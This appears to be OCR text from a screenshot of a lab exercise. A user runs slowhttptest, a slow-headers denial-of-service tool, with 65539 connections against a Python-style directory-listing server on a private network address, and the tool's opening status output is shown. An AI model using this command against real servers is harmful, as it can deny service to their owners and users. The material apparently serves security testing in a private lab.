 Directory listing for /
192.168.123.66:8000
Directory listing for /
brian@brian-X510UAR: ~
brian@brian-X510UAR:~$ hostname -I
192.168.123.42 192.168.122.1
brian@brian-X510UAR:~$ slowhttptest -c 65539 -u http://192.168.123.66:8000
Tue Apr 16 14:08:43 2024: set open files limit to 65549
Tue Apr 16 14:08:43 2024:
Tue Apr 16 14:08:43 2024:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 65539
URL: http://192.168.123.66:8000/
verb: GET
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 10 seconds
connections per seconds: 50
probe connection timeout: 5 seconds
test duration: 240 seconds
using proxy: no proxy
Tue Apr 16 14:08:43 2024:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES